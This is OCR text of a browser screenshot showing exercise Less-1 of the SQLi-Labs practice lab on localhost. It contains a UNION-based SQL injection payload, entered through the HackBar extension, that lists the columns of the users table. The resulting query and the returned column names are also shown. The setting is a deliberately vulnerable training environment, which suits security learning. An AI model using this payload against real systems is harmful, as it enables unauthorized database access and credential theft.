 火狐主页
Less-1 **Error Based- String**
localhost/sqli/Less-1/? id=-1' union%20 select 1,group_concat(column_name) ,3 from information_schema.columns where table_name='users' and table_schema=database();--+
火狐官方站点 新手上路 常用网址 JD 京东商城 移动设备上的书签
为提高用户体验，Firefox 将发送部分功能的使用情况给我们，用于进一步优化火狐浏览器的易用性，您可以自由选择是否向我们分享数据。 选择您要分享的数据(C)
Welcome Dhakkan
SELECT * FROM users WHERE id='-1' union select 1,group_concat(column_name) ,3 from information_schema.columns where table_name='users' and table_schema=database();-- ' LIMIT 0,1
Your Login name:id,username,password
Your Password:3
SQLI DUMB SERIES-1
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
http://localhost/sqli/Less-1/? id=-1' union  select 1,group_concat(column_name) ,3 from information_schema.columns where table_name='users' and table_schema=database();--+
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
激活 Windows
转到"设置"以激活 Windows。